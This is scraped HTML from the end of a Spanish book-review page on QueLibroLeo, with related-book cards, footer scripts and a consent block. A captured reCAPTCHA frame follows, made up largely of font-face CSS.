																	<img src="https://quelibroleo.com/images/libros/libro-1734088034.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.93"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 290 votos"
							     							     
							     data-id="111878"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/un-monstruo-viene-a-verme#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			46 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/un-monstruo-viene-a-verme"><span>UN MONSTRUO VIENE A...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ness-patrick-dowd-siobhan-y-kay-jim-ilustr">NESS, PATRICK; DOWD,...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-girasoles-ciegos">
																	<img src="https://quelibroleo.com/images/libros/libro-1555058584.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.34"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 443 votos"
							     							     
							     data-id="2441"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-girasoles-ciegos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			46 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-girasoles-ciegos"><span>LOS GIRASOLES CIEGOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/mendez-alberto">MÉNDEZ, ALBERTO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-principe-de-la-niebla">
																	<img src="https://quelibroleo.com/images/libros/libro_1351213467.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.75"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,7 / 10 de 734 votos"
							     							     
							     data-id="3200"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-principe-de-la-niebla#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			29 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-principe-de-la-niebla"><span>EL PRINCIPE DE LA NI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ruiz-zafon-carlos">RUIZ ZAFÓN, CARLOS</a></small>
									</div>
			</div>
			</div>
</div>
        
                                </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/serena-cruz-o-la-verdadera-justicia";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "10",
                        "total": "2",
                        "porcentaje": "100.00",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=o8xamhtdzteu
body_size: 48731
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
